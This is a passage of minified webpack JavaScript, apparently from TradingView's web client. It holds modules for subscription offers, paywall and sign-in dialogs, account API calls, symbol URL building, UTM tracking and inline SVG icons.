return this._offers}invalidate(e){this._isInvalid=!0,window.user.available_offers={},this.runOrUpdate(e??(()=>{}))}setInitial(e){this._isInvalid=!1,this._offers=e,window.user.available_offers=this._offers}ensureOffers(){return new Promise((e=>this.runOrUpdate(e)))}withAvailableOffers(e){return async(...t)=>(await this.ensureOffers(),e(...t))}async _updateOffers(){return window.user.available_offers||(window.user.available_offers={}),this._updateOffersPromise?this._updateOffersPromise:this._isInvalid?(this._updateOffersPromise=(0,i.fetch)("/api/v1/offers/",{method:"GET",credentials:"include"}).then((async e=>{const t=await e.json();return delete this._updateOffersPromise,this._isInvalid=!1,this._offers=Object.entries(t).reduce(((e,[t,o])=>(o&&(e[t]=o),e)),{}),window.user.available_offers=this._offers,t})).catch((()=>({}))),this._updateOffersPromise):this._offers}}},945592:(e,t,o)=>{"use strict";var i;o.d(t,{BillingCycle:()=>i,MONTHLY_SUBSCRIPTION_DAYS_LEN:()=>r,WEEKLY_SUBSCRIPTION_DAYS_LEN:()=>n}),function(e){e.Monthly="m",e.ThreeMonths="3m",e.OneYear="y"}(i||(i={}));const n=7,r=30},874392:(e,t,o)=>{"use strict";var i;function n(e){return!(!e||!Object.keys(e).length)}function r(e){return!!e.is_trial}function s(e){return!!e?.pro_plan}function a(e){return s(e)&&!r(e)}function l(e){return e.type===i.ProPlan}function c(e){return e.type===i.Exchange}function d(e){return e?c(e)||function(e){return e.type===i.Coins}(e)?e.text_id??"":e.discount_text_id??e.text_id??"":""}o.d(t,{ProductType:()=>i,getProductId:()=>d,isExchange:()=>c,isPaidPro:()=>a,isPlan:()=>l,isPro:()=>s,isProductDefined:()=>n,isTrial:()=>r}),function(e){e[e.ProPlan=1]="ProPlan",e[e.NewsFeed=3]="NewsFeed",e[e.Exchange=4]="Exchange",e[e.Connection=6]="Connection",e[e.Coins=8]="Coins",e[e.ScriptPackage=9]="ScriptPackage"}(i||(i={}))},961531:(e,t,o)=>{"use strict";async function i(e){const{renderGoToTradingViewReferralDialog:t}=await Promise.all([o.e(90909),o.e(64116),o.e(46970),o.e(45448),o.e(27848),o.e(98729),o.e(23038),o.e(40911),o.e(72644),o.e(36378),o.e(22237),o.e(77846),o.e(32387),o.e(26100),o.e(52312),o.e(56276),o.e(78888),o.e(53881)]).then(o.bind(o,398350));t(e)}o.d(t,{showGoToTradingViewReferralDialog:()=>i})},102727:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createNoticeDialog:()=>n,showNoticeDialog:()=>r});var i=o(729193);async function n(e){return(await Promise.all([o.e(87238),o.e(11087),o.e(52682),o.e(66920),o.e(68120),o.e(15215),o.e(72113),o.e(30567),o.e(77831),o.e(58291),o.e(38994),o.e(57343),o.e(10704)]).then(o.bind(o,938994))).createDialog({width:400,destroyOnClose:!0,title:i.t(null,void 0,o(561600)),content:i.t(null,void 0,o(72363)),contentWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--no-border"><div class="tv-text"><p></p></div></div>',actionsWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--actions tv-dialog__section--no-border">',actions:[{name:"ok",type:"primary",text:i.t(null,void 0,o(208078)),method:"close",key:[13,32]}],...e})}function r(e){n(e).then((e=>e.open()))}},285800:(e,t,o)=>{"use strict";o.d(t,{
paywallMobileInterceptor:()=>i});const i=new class{constructor(){this._hiddenFeatures=new Set,this._listeners=[],this.hide=e=>{this._hiddenFeatures.add(e)},this.isHiddenFeature=e=>this._hiddenFeatures.has(e),this.subscribe=e=>{this._listeners.push(e)},this.invoke=e=>{this._listeners.forEach((t=>t(e)))}}}},822707:(e,t,o)=>{"use strict";o.d(t,{openPaywall:()=>s});var i=o(266150),n=o(285800),r=o(961531);o(574908);async function s(e,t={}){if(n.paywallMobileInterceptor.isHiddenFeature(e.feature))return void n.paywallMobileInterceptor.invoke(e.feature);if((0,i.isFeaturesetEnabled)("referral_program_for_widget_owners"))return(0,r.showGoToTradingViewReferralDialog)({feature:e.feature});const{paywalls:s}=await Promise.all([o.e(97647),o.e(46970),o.e(48072),o.e(45448),o.e(86834),o.e(36810),o.e(6784),o.e(72644),o.e(52694),o.e(54478),o.e(83066),o.e(95483),o.e(32387),o.e(41818),o.e(52312),o.e(93489),o.e(86001)]).then(o.bind(o,869848));s.open(e,t)}},302358:(e,t,o)=>{"use strict";o.d(t,{runOrSigninWithFeature:()=>n});o(574908);var i=o(702203);const n=async(e,t,n={})=>{{if(window.is_authenticated)return void e();if((0,i.isOnMobileAppPage)("any"))return void window.runOrSignIn(e,{source:t.source,feature:t.feature});const{regwalls:r}=await Promise.all([o.e(82200),o.e(46970),o.e(48072),o.e(27848),o.e(98729),o.e(52694),o.e(54478),o.e(83066),o.e(83576),o.e(32387),o.e(93489),o.e(2284)]).then(o.bind(o,928943));r.open({...t,onSigninSuccess:e},n)}}},915503:(e,t,o)=>{"use strict";o.d(t,{AggregateError:()=>f,ApiError:()=>m,accumulateErrors:()=>r,checkPhoneCode:()=>c,continuePartialAuth:()=>C,fetchPost:()=>s,firstLoginData:()=>a,firstLoginDataUrl:()=>n,recoverPassword:()=>y,recoverPasswordUrl:()=>v,recoveryPassword:()=>d,resendLink:()=>l,signin:()=>p,signinUrl:()=>u,signup:()=>_,signupUrl:()=>g,socialAuth:()=>S});var i=o(131890);const n="/accounts/first_login_data/";function r(e,t){return Object.entries(e).map((e=>new m(e[1].join("\n"),t,e[0])))}function s(e,t){return(0,i.fetch)(e,{method:"POST",credentials:"include",mode:"same-origin",body:t})}function a(e){return s(n,e).then((e=>e.ok?e.json():e.json().then((t=>{throw new f(r(t.errors,e.status))}))))}function l(){return s("/api/v1/users/anon/change-email/resend/").then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function c(e){return s("/api/v1/recover_password/check_phone_code/",e).then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function d(e){return s("/api/v1/recover_password/",e).then((e=>e))}const u="/accounts/signin/";function h(e){return e.json().then((t=>{if("errors"in t&&Object.keys(t.errors).length)throw new f(r(t.errors,e.status));if("error"in t&&""!==t.error||"code"in t||!e.ok)throw new m(t.error||t.detail,e.status,t.code,t.confirm_auth_data,t.two_factor_types,function(e){if(e.signature)return{signature:e.signature,email:e.email||"",phone:e.phone||"",socials:[]};return}(t));return t}))}function p(e){return s(u,e).then(h)}const g="/accounts/signup/";function _(e){return s(g,e).then((e=>e.json().then((t=>{
if("errors"in t&&""!==t.errors)throw new f(r(t.errors,e.status))}))))}class m extends Error{constructor(e,t,o,i,n,r){super(e),this.type=o,this.status=t,this.secondFactorTypes=n,this.socialConfirmData=i,this.resetPasswordData=r}}class f extends Error{constructor(e){super(e.map((e=>e.message)).join("\n")),this.errors=[],this.errors=e}}const v="/api/v1/recover_password/search/";function y(e){return s(v,e).then(h)}const b="/accounts/complete/android-jwt/",w={Accept:"application/json"};function S(e,t){const o=new URL(window.origin+b);return Object.entries(t).forEach((([e,t])=>t&&o.searchParams.append(e,t))),(0,i.fetch)(o.href,{method:"POST",body:e,headers:w}).then(h)}function C(e,t){const o=new URL(window.origin+`/accounts/complete/${e}/`),n=new FormData;return n.append("partial_token",t),(0,i.fetch)(o.href,{method:"POST",body:n,headers:w}).then(h)}},770145:(e,t,o)=>{"use strict";o.d(t,{isShowPromoVideo:()=>u,isSignModalOpen:()=>d,showSignModal:()=>c});var i=o(490353);const n=o.p+"astronaut.4a1616879bba68ef10e0.webp",r=o.p+"aurora.c6aede261d25c852fdb4.webp",s=i["media-mf-tablet-landscape"],a=i["media-mf-tablet-vertical"];let l=()=>!1;async function c(e){const t=Object.assign({},e,{isShowVideo:u()});if(window.TVD&&window.TVD.signIn)return window.TVD.signIn(t);{!function(){const e=document.createElement("link"),t=document.createElement("link");e.rel="preload",e.as="image",e.href=n,t.rel="preload",t.as="image",t.href=r,document.head.appendChild(e),document.head.appendChild(t)}();const e=await Promise.all([o.e(62605),o.e(64116),o.e(98115),o.e(57032),o.e(46970),o.e(50865),o.e(48072),o.e(5709),o.e(74528),o.e(31788),o.e(15365),o.e(22066),o.e(86834),o.e(48011),o.e(56752),o.e(36810),o.e(15074),o.e(5246),o.e(6784),o.e(63470),o.e(34295),o.e(7558),o.e(59015),o.e(24951),o.e(9238),o.e(32387),o.e(44780),o.e(75930),o.e(99331),o.e(85974)]).then(o.bind(o,367645));return l=e.isSignModalOpen,e.showSignModal(t)}}function d(){return l()}function u(){const e=window.matchMedia(s).matches,t=window.matchMedia(a).matches,o=window.innerWidth,i=window.innerHeight;return!!e||!!t&&i>=o}},812329:(e,t,o)=>{"use strict";o.d(t,{showSupportDialog:()=>n});o(574908);var i=o(184544);function n(e){return Promise.all([o.e(67688),o.e(57032),o.e(1967),o.e(46970),o.e(48072),o.e(63665),o.e(24977),o.e(5709),o.e(74528),o.e(31788),o.e(15365),o.e(6406),o.e(86834),o.e(27688),o.e(48011),o.e(36810),o.e(92568),o.e(60627),o.e(96872),o.e(93541),o.e(15074),o.e(5246),o.e(80387),o.e(6784),o.e(5792),o.e(87795),o.e(23038),o.e(11087),o.e(6437),o.e(52682),o.e(66920),o.e(63470),o.e(68120),o.e(5449),o.e(76519),o.e(34295),o.e(7558),o.e(59015),o.e(2942),o.e(34040),o.e(24270),o.e(44301),o.e(61305),o.e(98645),o.e(32387),o.e(58291),o.e(44780),o.e(99827),o.e(33314),o.e(15496),o.e(21658),o.e(75641),o.e(99821),o.e(67890),o.e(77811),o.e(59857),o.e(18204),o.e(93474),o.e(8608)]).then(o.bind(o,160555)).then((t=>i.availableOffers.runOrUpdate((()=>new t.SupportDialog(e).open()))))}},446087:(e,t,o)=>{"use strict";o.d(t,{UserStatus:()=>i});var i,n=o(945592),r=o(911500);!function(e){
e.NonPro="non_pro",e.Pro="pro"}(i||(i={}));(0,r.memoize)((()=>window.user.is_trial&&window.user.pro_plan?window.user.is_expert||window.user.declared_status!==i.Pro?n.WEEKLY_SUBSCRIPTION_DAYS_LEN:n.MONTHLY_SUBSCRIPTION_DAYS_LEN:n.WEEKLY_SUBSCRIPTION_DAYS_LEN))},207298:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>n});var i=o(266150);class n{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new n),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&n.getInstance().startListening()},126927:(e,t,o)=>{"use strict";o.d(t,{extractTabPath:()=>v,getSymbolPagePath:()=>c,makeSymbolChartUrl:()=>f,makeSymbolPageUrl:()=>m,makeTemplateSymbolUrl:()=>g});var i=o(655612),n=o(451041),r=o(890533),s=o(511228),a=o(298147);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&d(t.shortName),o=t.proName&&d(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e,t){const o=l(e);return h(p(o,t),u(o))}function d(e){return(0,s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function h(e,t){const o=encodeURIComponent(t.shortName||""),i=encodeURIComponent(t.exchange||""),n=encodeURIComponent(t.proName||""),r=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",i).replace("{tvsymbol}",o).replace("{tvprosymbol}",n).replace("{tvroot}",r)}function p(e,t=""){const o=u(e),{type:i,typespecs:n,shortName:r,proName:s,exchange:l,root:c}=o;return void 0===r&&void 0===s?(console.warn("Params missed"),"/"):i||n?"commodity"===i&&n&&n.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!n||"futures"!==i||n.includes("continuous")&&r?.endsWith("1!")||n.includes("exchange-continuous")?l&&("forex"===i||n&&(0,a.hasCryptoTypespec)(n))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function g(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let i="tvprosymbol";void 0===t.proName&&(i="tvsymbol"),o=`${e}?tvwidgetsymbol={${i}}`}const i=h(o,u(l(t)));if(!(0,r.isSafeUrl)(i))throw new Error(`The symbol URL ${i} is not allowed.`);return i}function _(e,t,o,r){
const s=(window.locale_domains?(0,n.determineBaseUrl)(window.locale_domains,r):window.location.origin)+h(e,u(l(t)));return o?(0,i.addUtmToUrl)(s,o):s}function m(e,t,o,i){const n=l(e);return _(p(n,i),n,t,o)}function f(e,t){return _("/chart/?symbol={tvprosymbol}",e,t)}function v(e,t){const o=c({proName:e});return t.startsWith(o)?t.replace(o.slice(0,o.length-1),""):null}},545720:(e,t,o)=>{const i=o(199827);e.exports=i,i(document).ajaxSend(((e,t,o)=>{o.crossDomain&&!o.forceLanguageHeader||(window.locale?t.setRequestHeader("X-Language",window.locale):console.warn("window.locale is not defined"))}))},940043:(e,t,o)=>{"use strict";o.d(t,{getPlatform:()=>r});var i=o(702203),n=o(376596);function r(){return(0,n.isDesktopApp)()?"desktop":(0,i.isOnMobileAppPage)("old")?"ios":(0,i.isOnMobileAppPage)("new")?"android":"web"}},842645:(e,t,o)=>{"use strict";o.d(t,{getProPlanDetailsForUser:()=>a,getProPlanWeight:()=>s});o(537244);var i=o(641077),n=o(131890),r=o(915503);function s(e){return window.pro?"free"===e?-1:window.pro.getProduct((0,i.getProductForTrial)(e)).upgrade_weight:0}async function a(){const e=await(0,n.fetch)("/pro-plans/profile/"),t=await e.json();if(e.ok)return t;if(403===e.status){const o=t;throw new r.ApiError(o.detail,e.status,o.code)}throw new Error(`Unable to handle unexpected response: ${String(e.text())}`)}},641077:(e,t,o)=>{"use strict";o.d(t,{CUSTOM_SUFFIX:()=>a,EA_SUFFIX:()=>s,TRIAL_SUFFIX:()=>r,billingCycleToMonth:()=>v,billingCycleToTimeUnit:()=>l,countDiscountByBillingCycle:()=>f,getDiscountProductId:()=>p,getPlanName:()=>S,getProductForTrial:()=>h,getReadableCycle:()=>c,getReadableNumericCycle:()=>d,getRelativeAmountOfDaysFromBillingCycle:()=>m,humanizeCardPlan:()=>_,humanizeProPlan:()=>g,isOldUser:()=>C,isTrialProduct:()=>u,round0:()=>b,round2:()=>y,round2or0:()=>w});o(686923);var i=o(729193),n=o(945592);const r="_trial",s="_discount",a="_custom";function l(e){return{y:i.t(null,{plural:"years",count:1},o(442666)),m:i.t(null,{plural:"months",count:1},o(323485)),"3m":i.t(null,void 0,o(863852))}[e]||""}function c(e){return{m:i.t(null,void 0,o(556568)),y:i.t(null,void 0,o(721118)),"3m":i.t(null,void 0,o(328030))}[e]||""}function d(e){return{[n.BillingCycle.Monthly]:i.t(null,void 0,o(556568)),[n.BillingCycle.OneYear]:i.t(null,void 0,o(111976)),[n.BillingCycle.ThreeMonths]:i.t(null,void 0,o(328030))}[e]||""}function u(e){return new RegExp(r+"$").test(e)}function h(e){return e.split(r)[0]}function p(e,t,o){return`${e}_${t}${o}`}function g(e,t){let n=e;switch(e){case"free":n="Basic";break;case"pro":n="Essential";break;case"pro_realtime":n="Plus";break;case"pro_premium":n="Premium";break;case"pro_expert":n="Expert";break;case"pro_premium_expert":n="Ultimate"}return t&&(n+=" "+i.t(null,void 0,o(8358))),n}function _(e){let t=e;switch(e){case"pro":t="Essential";break;case"pro_realtime":t="Plus";break;case"pro_premium":t="Premium";break;case"pro_expert":t="Expert";break;case"pro_premium_expert":t="Ultimate";break;case"free":t="Basic"}return t}function m(e,t){
const o=t||new Date,i=v(e),n=o.getMonth()+i,r=new Date(new Date(o).setMonth(n));return r.getMonth()>n%12&&r.setDate(0),function(e,t){const o=t.getTime()-e.getTime();return Math.round(o/1e3/60/60/24)}(o,r)}function f(e,t,o){return Math.round((t-e)*v(o))}function v(e){switch(e){case n.BillingCycle.OneYear:return 12;case n.BillingCycle.ThreeMonths:return 3;default:return 1}}function y(e){return(Math.round(100*e)/100).toFixed(2)}function b(e){const t=Math.round(100*e)/100;return Math.round(t).toFixed(0)}function w(e){const t=Math.round(100*e)/100,o=Math.round(t);return Math.abs(t-o)>0?t.toFixed(2):o.toFixed(0)}function S(e){const t=i.t(null,void 0,o(153766));if(u(e)){const o=g(h(e));return t.format({proPlanName:o})}return g(e)}function C(){return!!window.user.date_joined&&new Date(window.user.date_joined).getTime()<new Date("2022-05-26").getTime()}},640156:(e,t,o)=>{"use strict";o.r(t),o.d(t,{getTranslatedSymbolDescription:()=>r});var i=o(729193);function n(e){const t=`#${e}-symbol-description`,n=i.t(t,void 0,o(258667));return n===t?null:n}function r(e){if(void 0!==e.pro_name){const t=n(e.pro_name);if(null!==t)return t;if(void 0!==e.short_name){const t=n(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}},566232:(e,t,o)=>{"use strict";function i(e){return e+"…"}o.d(t,{appendEllipsis:()=>i})},911500:(e,t,o)=>{"use strict";function i(e,t){const o=new Map;return function(...i){const n=""+(t?t.apply(null,i):i[0]);if(!o.has(n)){const t=e.apply(this,i);return o.set(n,t),t}return o.get(n)}}o.d(t,{memoize:()=>i})},359221:(e,t,o)=>{"use strict";o.d(t,{parseHtml:()=>n,parseHtmlElement:()=>r});const i=new WeakMap;function n(e,t){let o,n;return o=null==t?document.documentElement:9===t.nodeType?t.documentElement:t,i&&(n=i.get(o)),n||(n=o.ownerDocument.createRange(),n.selectNodeContents(o),i&&i.set(o,n)),n.createContextualFragment(e)}function r(e,t){const o=n(e,t),i=o.firstElementChild;return null!==i&&o.removeChild(i),i}},199715:(e,t,o)=>{"use strict";function i(e){return e.reduce((function(e,t,o){return~e.indexOf(t)||e.push(t),e}),[])}o.d(t,{uniq:()=>i})},484280:(e,t,o)=>{"use strict";function i(e){return decodeURIComponent(e.replace(/\+/g," ")).replace(/<\/?[^>]+(>|$)/g,"")}function n(e){const t=/([^&=]+)=?([^&]*)/g,o={};if(!e)return o;let n=t.exec(e);for(;n;)o[i(n[1])]=i(n[2]),n=t.exec(e);return o}function r(){return n(window.location.search.substring(1))}function s(){const e=window.location.href.split("#")[0];window.history.replaceState("",document.title,e)}function a(e){const t=[];for(const o in e)e.hasOwnProperty(o)&&null!=e[o]&&t.push({key:o,pair:encodeURIComponent(o)+"="+encodeURIComponent(e[o])});return t.sort(((e,t)=>e.key>t.key?1:e.key<t.key?-1:0)).map((e=>e.pair)).join("&")}o.d(t,{createUrlParams:()=>a,getUrlParams:()=>r,removeHashFromUrl:()=>s})},890533:(e,t,o)=>{"use strict";function i(e){const t=new URL(e,document.baseURI)
;return l(t)&&a(t)&&s(t)}function n(e){const t=new URL(e,document.baseURI);return a(t)&&s(t)}function r(e){return!e.split(/(\s+)/).filter((e=>e.trim().length>0)).some((e=>{try{const t=new URL(e);return!(!t||!t.hostname.length)&&!n(e)}catch(e){return!1}}))}o.d(t,{isInternalHost:()=>c,isInternalUrl:()=>i,isSafeUrl:()=>n,isTvLink:()=>d,validateUrlsInText:()=>r});const s=e=>!e.username,a=e=>"http:"===e.protocol||"https:"===e.protocol,l=e=>e.hostname===location.hostname||!/^\d+\.\d+\.\d+\.\d+$/.test(e.hostname)&&c(e.hostname);function c(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,i=t.toLowerCase().split(".").slice(-o),n=e.toLowerCase().split(".").slice(-i.length);return i.join(".")===n.join(".")}function d(e){try{return e.startsWith("/")||c(new URL(e).hostname,"tradingview.com")}catch{return!1}}},655612:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>n});var i=o(323939);function n(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,i.buildUtmQueryString)(t);if(""===o)return e;const n=e.indexOf("?"),r=e.indexOf("#"),s=-1!==r;if(-1!==n&&(!s||n<r)){return`${e.slice(0,n)}?${s?e.slice(n+1,r):e.slice(n+1)}&${o}${s?e.slice(r):""}`}if(s){return`${e.slice(0,r)}?${o}${e.slice(r)}`}return`${e}?${o}`}},323939:(e,t,o)=>{"use strict";o.d(t,{buildUtmQueryString:()=>a,buildUtmQueryStringFromUrlParams:()=>l,filterUtmInfo:()=>s});var i=o(484280),n=o(609851);const r=["utm_source","utm_medium","utm_campaign"];function s(e){const t={};return r.forEach((o=>{const i=e[o];"string"==typeof i&&""!==i&&(t[o]=(0,n.htmlEscape)(i))})),t}function a(e,t=!1){const o=(0,i.createUrlParams)(e);return o&&t?"?"+o:o}function l(e){return a(s((0,i.getUrlParams)()),e)}},804010:(e,t,o)=>{"use strict";function i(e){let t,o;return e.includes(":")?(o=e.split(":")[1],t=e):o=e,{proName:t,shortName:o}}o.d(t,{getShortNameAndProName:()=>i})},685678:(e,t,o)=>{"use strict";o.d(t,{handleTVLinksClick:()=>s,sendWidgetTrackData:()=>a});var i=o(503888),n=o(323939),r=o(890533);function s(){document.addEventListener("click",(e=>{const t=e.target.closest(":link");if(!t?.hostname||!(0,r.isInternalHost)(t.hostname,"tradingview.com"))return;const o=t.dataset.targetType||null;a(t.href,o)}))}function a(e,t){const o=function(){const e=window.initData.hashSettings;if(Object.keys(e).length>0)return(0,n.filterUtmInfo)(e);const t=new URLSearchParams(location.href);return{utm_campaign:t.get("utm_campaign")||void 0,utm_source:t.get("utm_source")||void 0}}(),r=function(e){const t=location.ancestorOrigins?.[0]||document.referrer;return e.utm_source||function(e){try{return new URL(e).host}catch(e){return""}}(t)}(o);!async function(e){(await(0,i.getEmbedWidgetTracker)())?.trackWidgetTVLinkClick(e)}({widget_type:l(o),domain:r,link:e,target_type:t})}function l(e){if(e.utm_campaign)return e.utm_campaign;const t=location.pathname;return t.includes("embed-widget")?t.split("/")[2]:t}},532509:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M12 4h3v1h-1.04l-.88 9.64a1.5 1.5 0 0 1-1.5 1.36H6.42a1.5 1.5 0 0 1-1.5-1.36L4.05 5H3V4h3v-.5C6 2.67 6.67 2 7.5 2h3c.83 0 1.5.67 1.5 1.5V4ZM7.5 3a.5.5 0 0 0-.5.5V4h4v-.5a.5.5 0 0 0-.5-.5h-3ZM5.05 5l.87 9.55a.5.5 0 0 0 .5.45h5.17a.5.5 0 0 0 .5-.45L12.94 5h-7.9Z"/></svg>'},534756:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 5H6.5C5.67 5 5 5.67 5 6.5v15c0 .83.67 1.5 1.5 1.5h15c.83 0 1.5-.67 1.5-1.5V16h1v5.5a2.5 2.5 0 0 1-2.5 2.5h-15A2.5 2.5 0 0 1 4 21.5v-15A2.5 2.5 0 0 1 6.5 4H15v1Zm7.41-.3a2 2 0 0 0-2.82 0l-.94.95-7.5 7.5-1 1-.15.14V19h4.7l.15-.15 1-1 7.5-7.5.94-.94a2 2 0 0 0 0-2.82L22.41 4.7Zm-2.12.71a1 1 0 0 1 1.42 0l1.88 1.88a1 1 0 0 1 0 1.42l-.59.58-1.65-1.64L19.71 6l.58-.59Zm.36 2.94L22.29 10l-6.79 6.8-1.65-1.65-1.64-1.65L19 6.7l1.65 1.65Zm-7.5 7.5 1.64 1.65-.5.5H11v-3.3l.5-.5 1.65 1.65Z"/></svg>'},560203:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" d="M23 13h-1V4H6v19.476L14 20l3.008 1.307-.42.907L14 21.09 5 25V3h18zm0 6h4v1h-4v4h-1v-4h-4v-1h4v-4h1zm-6-3H9v-1h8zm2-4H9v-1h10zm0-4.005H9v-1h10z"/></svg>'},626218:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 15" width="22" height="15"><g fill="none" fill-rule="evenodd" stroke-width="2"><path stroke="#757575" d="M6.25 5.812L11 10.087l4.75-4.275M11 9.868V.315"/><path stroke="#ADAEB0" d="M21 10v4H1v-4"/></g></svg>'},89970:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g transform="translate(-8 -7)"><path fill-rule="evenodd" d="M17 11c1.38 0 2.63.56 3.54 1.46L18 15h6V9l-2.05 2.05A6.976 6.976 0 0 0 17 9c-3.53 0-6.43 2.61-6.92 6h2.02a5 5 0 0 1 4.9-4zm6.92 6H21.9a5 5 0 0 1-4.9 4c-1.38 0-2.63-.56-3.54-1.46L16 17h-6v6l2.05-2.05A6.976 6.976 0 0 0 17 23c1.55 0 2.98-.51 4.14-1.36l1.5-1.5A6.89 6.89 0 0 0 23.92 17z"/></g></svg>'},765695:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M13.5 6a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17zM4 14.5a9.5 9.5 0 1 1 19 0 9.5 9.5 0 0 1-19 0z"/><path fill="currentColor" d="M9 14h4v-4h1v4h4v1h-4v4h-1v-4H9v-1z"/></svg>'},815683:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="299 131 12 7" width="12" height="7"><path fill="none" d="M300 132l5 5 5-5"/></svg>'},801327:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M10.893 9.512l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},42709:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M9.901 9.639c-.102-.797.218-1.775.77-2.356l1.438-1.527-2.07-.395c-.784-.142-1.615-.742-2.008-1.446L7.003 2.06 5.97 3.917c-.391.702-1.222 1.301-2 1.443l-2.08.396 1.44 1.526c.547.577.866 1.549.77 2.353l-.262 2.086 1.93-.897a2.95 2.95 0 0 1 1.233-.254c.44 0 .87.085 1.233.254l1.93.897-.263-2.082zm.992-.127l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},819290:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g fill="none" fill-rule="evenodd"><path d="M9.5 8.5c1.105 0 2-.395 2-1.5s-.895-1.5-2-1.5h-3v3h3zm.5 4c1.38 0 2.5-.62 2.5-2s-1.12-2-2.5-2H6.5v4H10z"/><path stroke-linecap="square" d="M9.5 3.5V5m0 8v1.5m-2-1.5v1.5m-2-2H6m-.5-7H6m1.5-2V5"/><circle cx="9" cy="9" r="8.5"/></g></svg>'},488875:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11px" height="9px"><path fill="none" fill-rule="evenodd" stroke-width="2" d="M1 3.22l3.415 3.496L10 1"/></svg>'},987076:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 9" width="6" height="9"><path fill="none" stroke="currentColor" d="M1 1l3.5 3.5L1 8"/></svg>'},249489:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><path d="M0 46l35-35 14 14-35 35H0zM39 7l6-6c5-5 19 9 14 14l-6 6z"/></svg>'},567245:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="100%" height="100%"><g fill="none" fill-rule="evenodd" stroke="currentColor"><circle cx="9" cy="9" r="8.5"/><path stroke-linecap="square" d="M5.5 13.5v-9h4m-2 4H6m3.5 1l3 4m0-4l-3 4"/></g></svg>'},921708:e=>{
